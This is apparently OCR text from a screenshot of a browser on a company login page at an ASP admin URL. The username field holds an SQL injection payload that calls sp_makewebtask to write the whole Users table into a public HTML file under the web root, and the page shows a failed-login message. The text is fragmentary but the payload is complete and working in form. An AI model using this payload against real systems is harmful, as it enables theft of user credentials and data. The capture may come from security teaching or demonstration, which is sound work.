 ';exec master..sp_makewebtask "c:\inetpub\wwwroot\users.html", "select * from Users";--
XYZ Company Login
Username ", "select * from Users";--
Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://216.1.1.1/ad...%22%3B--&password= +
216.1.1.1/admin/login.asp?username='%3Bexec+master..sp_ Google
Failed Login
Unknown Username or
Bad Password
Access Is Denied